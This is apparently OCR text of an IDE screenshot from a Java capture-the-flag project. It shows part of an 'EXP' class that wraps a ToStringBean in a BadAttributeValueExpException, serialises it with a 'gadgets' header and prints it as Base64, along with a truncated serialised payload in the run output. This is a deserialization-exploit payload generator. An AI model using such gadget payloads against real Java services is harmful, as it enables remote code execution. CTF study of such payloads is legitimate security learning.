 User
controller
IndexController
tools
Tools
ToStringBean
CtfApplication
EXP
payload
org.example
Main
resources
test
java
target
classes
27 filed.set(badAttributeValueExpException,toStringBean);
28
29 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
30 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
31 objectOutputStream.writeUTF( str: "gadgets");
32 objectOutputStream.writeInt( val: 2021);
33 objectOutputStream.writeObject(badAttributeValueExpException);
34
35 byte[] bytes1 = byteArrayOutputStream.toByteArray();
36 String s = Base64.getEncoder().encodeToString(bytes1);
37 System.out.println(s);
38 }
39 }
40
n: EXP ×
"C:\Program Files\Java\jdk1.8.0_141\bin\java.exe" ...
rO0ABXcNAAdnYWRnZXRzAAAH5XNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMamF2YS9sYW5nL09iamVjdDt4cgATamF2YS5sYW5nLkV4Y2VwdGlvbtD9Hz
Process finished with exit code 0